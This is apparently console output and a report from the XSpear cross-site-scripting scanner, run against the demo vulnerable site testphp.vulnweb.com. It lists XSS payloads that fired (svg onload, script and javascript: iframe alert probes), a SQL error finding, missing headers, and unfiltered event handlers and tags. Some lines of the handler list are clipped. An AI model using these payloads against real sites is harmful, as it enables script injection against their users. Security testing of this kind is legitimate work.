 [-] [00:55:01] 'cat' not found alert/prompt/confirm event '"><svg/onload=alert(45)>
[V] [00:55:03] found alert/prompt/confirm (45) in selenium!! '"><svg/onload=alert(45)>[param: cat][triggered <svg/onload=alert(45)>]
[-] [00:55:02] 'cat' not found alert/prompt/confirm event <xmp><p title="</xmp><svg/onload=alert(45)>">
[-] [00:55:03] 'cat' not found alert/prompt/confirm event '"><svg/onload=alert(45)>
[V] [00:55:03] found alert/prompt/confirm (45) in selenium!! <script>alert(45)</script>[param: cat][triggered <script>alert(45)</script>]
[*] finish scan. the report is being generated..
[ XSpear report ]
http://testphp.vulnweb.com/listproducts.php?cat=z
2019-07-24 00:54:45 +0900 ~ 2019-07-24 00:55:03 +0900 Found 12 issues.
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION |
| 0 | INFO | DYNAMIC ANALYSIS | GET | cat | XsPeaR" | Found SQL Error Pattern |
| 1 | INFO | REFLECTED | GET | cat | rEfe6 | reflected parameter |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: nginx/1.4.1 |
| 3 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS |
| 4 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html |
| 5 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options |
| 6 | MIDUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP |
| 7 | INFO | FILERD RULE | GET | cat | onhwul=64 | not filtered event handler on{any} pattern |
| 8 | HIGH | XSS | GET | cat | <script>alert(45)</script> | reflected XSS Code |
| 9 | HIGH | XSS | GET | cat | "><iframe/src=JavaScriPt:alert(45)> | reflected XSS Code |
| 10 | VULN | XSS | GET | cat | '"><svg/onload=alert(45)> | triggered <svg/onload=alert(45)> |
| 11 | VULN | XSS | GET | cat | <script>alert(45)</script> | triggered <script>alert(45)</script> |
< Available Objects >
[cat] param
+ Available Special Char: ` ' \ ] ) } : { . [ $
+ Available Event Handler: "onBeforeActivate","onAfterUpdate","onAbort","onActivate","onAfterPrint","onBeforeCopy","onBeforeCut","onBeforePrint","onBeforeDeactivate","onBeforePaste","onBlur","onBounce","onBegin
","onClick","onCopy","onCut","onContextMenu","onDataSetChanged","onCellChange","onControlSelect","onChange","onDataSetComplete","onDataAvailable","onDblClick","onDrag","onDeactivate","onDragStart","onDragEnter,
Leave","onFocusIn","onError","onFocusOut","onHashChange","onFinish","onErrorUpdate","onFocus","onFilterChange","onEnd","onHelp","onMediaError","onKeyPress","onMediaComplete","onLoad","onLayoutComplete","onInput"
MouseEnter","onMouseLeave","onMouseMove","onMouseWheel","onMouseOver","onMouseUp","onMouseDown","onMoveEnd","onMouseOut","onMouseMove","onPause","onOutOfSync","onPropertyChange","onPaste","onOnline","onMoveStart",
,"onResize","onReset","onResizeEnd","onResume","onReverse","onRedo","onResizeStart","onRepeat","onRowExit","onRowsEnter","onStop","onSelectStart","onStorage","onSeek","onRowDelete","onScroll","onSelectionChange
rackChange","onUndo","onSubmit","onURLFlip","onSyncRestored","onTimeError"
+ Available HTML Tag: "script","svg","iframe","style","audio","frame","video","img","object","meta","frameset","embeded"
< Raw Query >
[0] http://testphp.vulnweb.com/listproducts.php?cat=z?cat=zXsPeaR%22
[1] http://testphp.vulnweb.com/listproducts.php?cat=z?cat=zrEfe6
[2] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[3] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[4] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[5] http://testphp.vulnweb.com/listproducts.php?cat=z?-
[6] http://testphp.vulnweb.com/listproducts.php?cat=z?-